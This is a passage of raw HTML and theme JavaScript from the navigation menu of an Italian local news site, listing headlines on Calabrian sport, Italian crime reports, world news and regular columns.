Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2456";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "492";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" class="td-image-wrap " title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" ><img class="entry-thumb" src="[data-uri]" alt="" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/davide-borgione-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-storia-di-davide-19-anni-investito-lasciato-agonizzante-a-terra-e-derubato/"  rel="bookmark" title="La storia di Davide, 19 anni: investito, lasciato agonizzante a terra e derubato">La storia di Davide, 19 anni: investito, lasciato agonizzante a terra&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" 